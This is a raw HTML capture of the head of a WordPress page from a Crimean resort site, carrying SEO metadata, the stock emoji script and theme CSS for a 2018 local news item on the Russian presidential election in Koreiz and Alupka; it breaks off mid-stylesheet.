

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://miskhor.ru/%D0%B2%D1%8B%D0%B1%D0%BE%D1%80%D1%8B-%D0%BF%D1%80%D0%B5%D0%B7%D0%B8%D0%B4%D0%B5%D0%BD%D1%82%D0%B0-%D1%80%D0%BE%D1%81%D1%81%D0%B8%D0%B8-%D0%B2-%D0%BA%D0%BE%D1%80%D0%B5%D0%B8%D0%B7%D0%B5-%D0%B8-%D0%B0/
body_size: 71656
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="ru-RU"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="http://miskhor.ru/xmlrpc.php" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.3 - aioseo.com -->
		<title>Выборы Президента России в Кореизе и Алупке прошли спокойно | MISKHOR.RU - Мисхор, отдых в Мисхоре, семейный отдых в Мисхоре, Крым</title>
	<meta name="description" content="С самого утра у избирательного участка в Кореизском поселковом клубе выстроилась очередь. Еще до открытия участка здесь собрались для того чтобы проголосовать несколько десятков человек. Вместе со своими избирателями в клубе проголосовал и депутат Ялтинского горсовета Лери Сванидзе. Вместе с главой Кореизского территориального органа Рамилем Мурсакаевым депутат поздравил молодых жителей поселка, которым недавно исполнилось 18" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="GEO"/>
	<meta name="keywords" content="выборы президента россии,жизнь алупки,жизнь кореиза,новости алупки,новости кореиза" />
	<link rel="canonical" href="http://miskhor.ru/%d0%b2%d1%8b%d0%b1%d0%be%d1%80%d1%8b-%d0%bf%d1%80%d0%b5%d0%b7%d0%b8%d0%b4%d0%b5%d0%bd%d1%82%d0%b0-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d0%b2-%d0%ba%d0%be%d1%80%d0%b5%d0%b8%d0%b7%d0%b5-%d0%b8-%d0%b0/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"http:\/\/miskhor.ru\/%d0%b2%d1%8b%d0%b1%d0%be%d1%80%d1%8b-%d0%bf%d1%80%d0%b5%d0%b7%d0%b8%d0%b4%d0%b5%d0%bd%d1%82%d0%b0-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d0%b2-%d0%ba%d0%be%d1%80%d0%b5%d0%b8%d0%b7%d0%b5-%d0%b8-%d0%b0\/#article","name":"\u0412\u044b\u0431\u043e\u0440\u044b \u041f\u0440\u0435\u0437\u0438\u0434\u0435\u043d\u0442\u0430 \u0420\u043e\u0441\u0441\u0438\u0438 \u0432 \u041a\u043e\u0440\u0435\u0438\u0437\u0435 \u0438 \u0410\u043b\u0443\u043f\u043a\u0435 \u043f\u0440\u043e\u0448\u043b\u0438 \u0441\u043f\u043e\u043a\u043e\u0439\u043d\u043e | MISKHOR.RU - \u041c\u0438\u0441\u0445\u043e\u0440, \u043e\u0442\u0434\u044b\u0445 \u0432 \u041c\u0438\u0441\u0445\u043e\u0440\u0435, \u0441\u0435\u043c\u0435\u0439\u043d\u044b\u0439 \u043e\u0442\u0434\u044b\u0445 \u0432 \u041c\u0438\u0441\u0445\u043e\u0440\u0435, \u041a\u0440\u044b\u043c","headline":"\u0412\u044b\u0431\u043e\u0440\u044b \u041f\u0440\u0435\u0437\u0438\u0434\u0435\u043d\u0442\u0430 \u0420\u043e\u0441\u0441\u0438\u0438  \u0432 \u041a\u043e\u0440\u0435\u0438\u0437\u0435 \u0438 \u0410\u043b\u0443\u043f\u043a\u0435 \u043f\u0440\u043e\u0448\u043b\u0438 \u0441\u043f\u043e\u043a\u043e\u0439\u043d\u043e","author":{"@id":"http:\/\/miskhor.ru\/author\/admin506\/#author"},"publisher":{"@id":"http:\/\/miskhor.ru\/#organization"},"image":{"@type":"ImageObject","url":"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/03\/\u0432\u044b\u0431\u043e\u0440\u044b-\u043f\u0440\u0435\u0437\u0438\u0435\u043d\u0442\u0430-\u0432-\u043a\u043e\u0440\u0435\u0438\u0437\u0435.jpg","width":1152,"height":768,"caption":"\u0412\u044b\u0431\u043e\u0440\u044b \u043f\u0440\u0435\u0437\u0438\u0434\u0435\u043d\u0442\u0430 \u0420\u043e\u0441\u0441\u0438\u0438 \u0432 \u041a\u043e\u0440\u0435\u0438\u0437\u0435 \u0438 \u0410\u043b\u0443\u043f\u043a\u0435"},"datePublished":"2018-03-19T16:41:18+03:00","dateModified":"2018-03-19T16:41:18+03:00","inLanguage":"ru-RU","mainEntityOfPage":{"@id":"http:\/\/miskhor.ru\/%d0%b2%d1%8b%d0%b1%d0%be%d1%80%d1%8b-%d0%bf%d1%80%d0%b5%d0%b7%d0%b8%d0%b4%d0%b5%d0%bd%d1%82%d0%b0-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d0%b2-%d0%ba%d0%be%d1%80%d0%b5%d0%b8%d0%b7%d0%b5-%d0%b8-%d0%b0\/#webpage"},"isPartOf":{"@id":"http:\/\/miskhor.ru\/%d0%b2%d1%8b%d0%b1%d0%be%d1%80%d1%8b-%d0%bf%d1%80%d0%b5%d0%b7%d0%b8%d0%b4%d0%b5%d0%bd%d1%82%d0%b0-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d0%b2-%d0%ba%d0%be%d1%80%d0%b5%d0%b8%d0%b7%d0%b5-%d0%b8-%d0%b0\/#webpage"},"articleSection":"\u0410\u043b\u0443\u043f\u043a\u0430, \u0413\u043e\u0440\u043e\u0434\u0430\/\u043f\u043e\u0441\u0435\u043b\u043a\u0438 \u041a\u0440\u044b\u043c\u0430, \u041a\u043e\u0440\u0435\u0438\u0437, \u041c\u0438\u0441\u0445\u043e\u0440, \u041d\u043e\u0432\u043e\u0441\u0442\u0438 \u041a\u0440\u044b\u043c\u0430, \u0432\u044b\u0431\u043e\u0440\u044b \u043f\u0440\u0435\u0437\u0438\u0434\u0435\u043d\u0442\u0430 \u0420\u043e\u0441\u0441\u0438\u0438, \u0436\u0438\u0437\u043d\u044c \u0410\u043b\u0443\u043f\u043a\u0438, \u0436\u0438\u0437\u043d\u044c \u041a\u043e\u0440\u0435\u0438\u0437\u0430, \u043d\u043e\u0432\u043e\u0441\u0442\u0438 \u0410\u043b\u0443\u043f\u043a\u0438, \u043d\u043e\u0432\u043e\u0441\u0442\u0438 \u041a\u043e\u0440\u0435\u0438\u0437\u0430"},{"@type":"BreadcrumbList","@id":"http:\/\/miskhor.ru\/%d0%b2%d1%8b%d0%b1%d0%be%d1%80%d1%8b-%d0%bf%d1%80%d0%b5%d0%b7%d0%b8%d0%b4%d0%b5%d0%bd%d1%82%d0%b0-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d0%b2-%d0%ba%d0%be%d1%80%d0%b5%d0%b8%d0%b7%d0%b5-%d0%b8-%d0%b0\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"http:\/\/miskhor.ru#listItem","position":1,"name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","item":"http:\/\/miskhor.ru","nextItem":{"@type":"ListItem","@id":"http:\/\/miskhor.ru\/category\/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/#listItem","name":"\u0413\u043e\u0440\u043e\u0434\u0430\/\u043f\u043e\u0441\u0435\u043b\u043a\u0438 \u041a\u0440\u044b\u043c\u0430"}},{"@type":"ListItem","@id":"http:\/\/miskhor.ru\/category\/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/#listItem","position":2,"name":"\u0413\u043e\u0440\u043e\u0434\u0430\/\u043f\u043e\u0441\u0435\u043b\u043a\u0438 \u041a\u0440\u044b\u043c\u0430","item":"http:\/\/miskhor.ru\/category\/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/","nextItem":{"@type":"ListItem","@id":"http:\/\/miskhor.ru\/category\/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b0\/#listItem","name":"\u0410\u043b\u0443\u043f\u043a\u0430"},"previousItem":{"@type":"ListItem","@id":"http:\/\/miskhor.ru#listItem","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f"}},{"@type":"ListItem","@id":"http:\/\/miskhor.ru\/category\/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b0\/#listItem","position":3,"name":"\u0410\u043b\u0443\u043f\u043a\u0430","item":"http:\/\/miskhor.ru\/category\/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b0\/","nextItem":{"@type":"ListItem","@id":"http:\/\/miskhor.ru\/%d0%b2%d1%8b%d0%b1%d0%be%d1%80%d1%8b-%d0%bf%d1%80%d0%b5%d0%b7%d0%b8%d0%b4%d0%b5%d0%bd%d1%82%d0%b0-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d0%b2-%d0%ba%d0%be%d1%80%d0%b5%d0%b8%d0%b7%d0%b5-%d0%b8-%d0%b0\/#listItem","name":"\u0412\u044b\u0431\u043e\u0440\u044b \u041f\u0440\u0435\u0437\u0438\u0434\u0435\u043d\u0442\u0430 \u0420\u043e\u0441\u0441\u0438\u0438  \u0432 \u041a\u043e\u0440\u0435\u0438\u0437\u0435 \u0438 \u0410\u043b\u0443\u043f\u043a\u0435 \u043f\u0440\u043e\u0448\u043b\u0438 \u0441\u043f\u043e\u043a\u043e\u0439\u043d\u043e"},"previousItem":{"@type":"ListItem","@id":"http:\/\/miskhor.ru\/category\/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/#listItem","name":"\u0413\u043e\u0440\u043e\u0434\u0430\/\u043f\u043e\u0441\u0435\u043b\u043a\u0438 \u041a\u0440\u044b\u043c\u0430"}},{"@type":"ListItem","@id":"http:\/\/miskhor.ru\/%d0%b2%d1%8b%d0%b1%d0%be%d1%80%d1%8b-%d0%bf%d1%80%d0%b5%d0%b7%d0%b8%d0%b4%d0%b5%d0%bd%d1%82%d0%b0-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d0%b2-%d0%ba%d0%be%d1%80%d0%b5%d0%b8%d0%b7%d0%b5-%d0%b8-%d0%b0\/#listItem","position":4,"name":"\u0412\u044b\u0431\u043e\u0440\u044b \u041f\u0440\u0435\u0437\u0438\u0434\u0435\u043d\u0442\u0430 \u0420\u043e\u0441\u0441\u0438\u0438  \u0432 \u041a\u043e\u0440\u0435\u0438\u0437\u0435 \u0438 \u0410\u043b\u0443\u043f\u043a\u0435 \u043f\u0440\u043e\u0448\u043b\u0438 \u0441\u043f\u043e\u043a\u043e\u0439\u043d\u043e","previousItem":{"@type":"ListItem","@id":"http:\/\/miskhor.ru\/category\/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b0\/#listItem","name":"\u0410\u043b\u0443\u043f\u043a\u0430"}}]},{"@type":"Organization","@id":"http:\/\/miskhor.ru\/#organization","name":"MISKHOR.RU - \u041c\u0438\u0441\u0445\u043e\u0440, \u043e\u0442\u0434\u044b\u0445 \u0432 \u041c\u0438\u0441\u0445\u043e\u0440\u0435, \u0441\u0435\u043c\u0435\u0439\u043d\u044b\u0439 \u043e\u0442\u0434\u044b\u0445 \u0432 \u041c\u0438\u0441\u0445\u043e\u0440\u0435, \u041a\u0440\u044b\u043c","description":"\u041e\u0442\u0434\u044b\u0445 \u0432 \u041c\u0438\u0441\u0445\u043e\u0440\u0435, \u042e\u0436\u043d\u044b\u0439 \u0431\u0435\u0440\u0435\u0433 \u041a\u0440\u044b\u043c\u0430","url":"http:\/\/miskhor.ru\/"},{"@type":"Person","@id":"http:\/\/miskhor.ru\/author\/admin506\/#author","url":"http:\/\/miskhor.ru\/author\/admin506\/","name":"GEO","image":{"@type":"ImageObject","@id":"http:\/\/miskhor.ru\/%d0%b2%d1%8b%d0%b1%d0%be%d1%80%d1%8b-%d0%bf%d1%80%d0%b5%d0%b7%d0%b8%d0%b4%d0%b5%d0%bd%d1%82%d0%b0-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d0%b2-%d0%ba%d0%be%d1%80%d0%b5%d0%b8%d0%b7%d0%b5-%d0%b8-%d0%b0\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/8d4617eb588dee9e3fe628dd14a28352?s=96&d=mm&r=g","width":96,"height":96,"caption":"GEO"}},{"@type":"WebPage","@id":"http:\/\/miskhor.ru\/%d0%b2%d1%8b%d0%b1%d0%be%d1%80%d1%8b-%d0%bf%d1%80%d0%b5%d0%b7%d0%b8%d0%b4%d0%b5%d0%bd%d1%82%d0%b0-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d0%b2-%d0%ba%d0%be%d1%80%d0%b5%d0%b8%d0%b7%d0%b5-%d0%b8-%d0%b0\/#webpage","url":"http:\/\/miskhor.ru\/%d0%b2%d1%8b%d0%b1%d0%be%d1%80%d1%8b-%d0%bf%d1%80%d0%b5%d0%b7%d0%b8%d0%b4%d0%b5%d0%bd%d1%82%d0%b0-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d0%b2-%d0%ba%d0%be%d1%80%d0%b5%d0%b8%d0%b7%d0%b5-%d0%b8-%d0%b0\/","name":"\u0412\u044b\u0431\u043e\u0440\u044b \u041f\u0440\u0435\u0437\u0438\u0434\u0435\u043d\u0442\u0430 \u0420\u043e\u0441\u0441\u0438\u0438 \u0432 \u041a\u043e\u0440\u0435\u0438\u0437\u0435 \u0438 \u0410\u043b\u0443\u043f\u043a\u0435 \u043f\u0440\u043e\u0448\u043b\u0438 \u0441\u043f\u043e\u043a\u043e\u0439\u043d\u043e | MISKHOR.RU - \u041c\u0438\u0441\u0445\u043e\u0440, \u043e\u0442\u0434\u044b\u0445 \u0432 \u041c\u0438\u0441\u0445\u043e\u0440\u0435, \u0441\u0435\u043c\u0435\u0439\u043d\u044b\u0439 \u043e\u0442\u0434\u044b\u0445 \u0432 \u041c\u0438\u0441\u0445\u043e\u0440\u0435, \u041a\u0440\u044b\u043c","description":"\u0421 \u0441\u0430\u043c\u043e\u0433\u043e \u0443\u0442\u0440\u0430 \u0443 \u0438\u0437\u0431\u0438\u0440\u0430\u0442\u0435\u043b\u044c\u043d\u043e\u0433\u043e \u0443\u0447\u0430\u0441\u0442\u043a\u0430 \u0432 \u041a\u043e\u0440\u0435\u0438\u0437\u0441\u043a\u043e\u043c \u043f\u043e\u0441\u0435\u043b\u043a\u043e\u0432\u043e\u043c \u043a\u043b\u0443\u0431\u0435 \u0432\u044b\u0441\u0442\u0440\u043e\u0438\u043b\u0430\u0441\u044c \u043e\u0447\u0435\u0440\u0435\u0434\u044c. \u0415\u0449\u0435 \u0434\u043e \u043e\u0442\u043a\u0440\u044b\u0442\u0438\u044f \u0443\u0447\u0430\u0441\u0442\u043a\u0430 \u0437\u0434\u0435\u0441\u044c \u0441\u043e\u0431\u0440\u0430\u043b\u0438\u0441\u044c \u0434\u043b\u044f \u0442\u043e\u0433\u043e \u0447\u0442\u043e\u0431\u044b \u043f\u0440\u043e\u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0434\u0435\u0441\u044f\u0442\u043a\u043e\u0432 \u0447\u0435\u043b\u043e\u0432\u0435\u043a. \u0412\u043c\u0435\u0441\u0442\u0435 \u0441\u043e \u0441\u0432\u043e\u0438\u043c\u0438 \u0438\u0437\u0431\u0438\u0440\u0430\u0442\u0435\u043b\u044f\u043c\u0438 \u0432 \u043a\u043b\u0443\u0431\u0435 \u043f\u0440\u043e\u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043b \u0438 \u0434\u0435\u043f\u0443\u0442\u0430\u0442 \u042f\u043b\u0442\u0438\u043d\u0441\u043a\u043e\u0433\u043e \u0433\u043e\u0440\u0441\u043e\u0432\u0435\u0442\u0430 \u041b\u0435\u0440\u0438 \u0421\u0432\u0430\u043d\u0438\u0434\u0437\u0435. \u0412\u043c\u0435\u0441\u0442\u0435 \u0441 \u0433\u043b\u0430\u0432\u043e\u0439 \u041a\u043e\u0440\u0435\u0438\u0437\u0441\u043a\u043e\u0433\u043e \u0442\u0435\u0440\u0440\u0438\u0442\u043e\u0440\u0438\u0430\u043b\u044c\u043d\u043e\u0433\u043e \u043e\u0440\u0433\u0430\u043d\u0430 \u0420\u0430\u043c\u0438\u043b\u0435\u043c \u041c\u0443\u0440\u0441\u0430\u043a\u0430\u0435\u0432\u044b\u043c \u0434\u0435\u043f\u0443\u0442\u0430\u0442 \u043f\u043e\u0437\u0434\u0440\u0430\u0432\u0438\u043b \u043c\u043e\u043b\u043e\u0434\u044b\u0445 \u0436\u0438\u0442\u0435\u043b\u0435\u0439 \u043f\u043e\u0441\u0435\u043b\u043a\u0430, \u043a\u043e\u0442\u043e\u0440\u044b\u043c \u043d\u0435\u0434\u0430\u0432\u043d\u043e \u0438\u0441\u043f\u043e\u043b\u043d\u0438\u043b\u043e\u0441\u044c 18","inLanguage":"ru-RU","isPartOf":{"@id":"http:\/\/miskhor.ru\/#website"},"breadcrumb":{"@id":"http:\/\/miskhor.ru\/%d0%b2%d1%8b%d0%b1%d0%be%d1%80%d1%8b-%d0%bf%d1%80%d0%b5%d0%b7%d0%b8%d0%b4%d0%b5%d0%bd%d1%82%d0%b0-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d0%b2-%d0%ba%d0%be%d1%80%d0%b5%d0%b8%d0%b7%d0%b5-%d0%b8-%d0%b0\/#breadcrumblist"},"author":{"@id":"http:\/\/miskhor.ru\/author\/admin506\/#author"},"creator":{"@id":"http:\/\/miskhor.ru\/author\/admin506\/#author"},"image":{"@type":"ImageObject","url":"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/03\/\u0432\u044b\u0431\u043e\u0440\u044b-\u043f\u0440\u0435\u0437\u0438\u0435\u043d\u0442\u0430-\u0432-\u043a\u043e\u0440\u0435\u0438\u0437\u0435.jpg","@id":"http:\/\/miskhor.ru\/%d0%b2%d1%8b%d0%b1%d0%be%d1%80%d1%8b-%d0%bf%d1%80%d0%b5%d0%b7%d0%b8%d0%b4%d0%b5%d0%bd%d1%82%d0%b0-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d0%b2-%d0%ba%d0%be%d1%80%d0%b5%d0%b8%d0%b7%d0%b5-%d0%b8-%d0%b0\/#mainImage","width":1152,"height":768,"caption":"\u0412\u044b\u0431\u043e\u0440\u044b \u043f\u0440\u0435\u0437\u0438\u0434\u0435\u043d\u0442\u0430 \u0420\u043e\u0441\u0441\u0438\u0438 \u0432 \u041a\u043e\u0440\u0435\u0438\u0437\u0435 \u0438 \u0410\u043b\u0443\u043f\u043a\u0435"},"primaryImageOfPage":{"@id":"http:\/\/miskhor.ru\/%d0%b2%d1%8b%d0%b1%d0%be%d1%80%d1%8b-%d0%bf%d1%80%d0%b5%d0%b7%d0%b8%d0%b4%d0%b5%d0%bd%d1%82%d0%b0-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d0%b2-%d0%ba%d0%be%d1%80%d0%b5%d0%b8%d0%b7%d0%b5-%d0%b8-%d0%b0\/#mainImage"},"datePublished":"2018-03-19T16:41:18+03:00","dateModified":"2018-03-19T16:41:18+03:00"},{"@type":"WebSite","@id":"http:\/\/miskhor.ru\/#website","url":"http:\/\/miskhor.ru\/","name":"MISKHOR.RU - \u041c\u0438\u0441\u0445\u043e\u0440, \u043e\u0442\u0434\u044b\u0445 \u0432 \u041c\u0438\u0441\u0445\u043e\u0440\u0435, \u0441\u0435\u043c\u0435\u0439\u043d\u044b\u0439 \u043e\u0442\u0434\u044b\u0445 \u0432 \u041c\u0438\u0441\u0445\u043e\u0440\u0435, \u041a\u0440\u044b\u043c","description":"\u041e\u0442\u0434\u044b\u0445 \u0432 \u041c\u0438\u0441\u0445\u043e\u0440\u0435, \u042e\u0436\u043d\u044b\u0439 \u0431\u0435\u0440\u0435\u0433 \u041a\u0440\u044b\u043c\u0430","inLanguage":"ru-RU","publisher":{"@id":"http:\/\/miskhor.ru\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<meta property="og:image" content="http://miskhor.ru/wp-content/uploads/2018/03/выборы-презиента-в-кореизе.jpg" /><link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="MISKHOR.RU - Мисхор, отдых в Мисхоре, семейный отдых в Мисхоре, Крым &raquo; Лента" href="http://miskhor.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="MISKHOR.RU - Мисхор, отдых в Мисхоре, семейный отдых в Мисхоре, Крым &raquo; Лента комментариев" href="http://miskhor.ru/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="MISKHOR.RU - Мисхор, отдых в Мисхоре, семейный отдых в Мисхоре, Крым &raquo; Лента комментариев к &laquo;Выборы Президента России  в Кореизе и Алупке прошли спокойно&raquo;" href="http://miskhor.ru/%d0%b2%d1%8b%d0%b1%d0%be%d1%80%d1%8b-%d0%bf%d1%80%d0%b5%d0%b7%d0%b8%d0%b4%d0%b5%d0%bd%d1%82%d0%b0-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d0%b2-%d0%ba%d0%be%d1%80%d0%b5%d0%b8%d0%b7%d0%b5-%d0%b8-%d0%b0/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/miskhor.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://miskhor.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='http://miskhor.ru/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 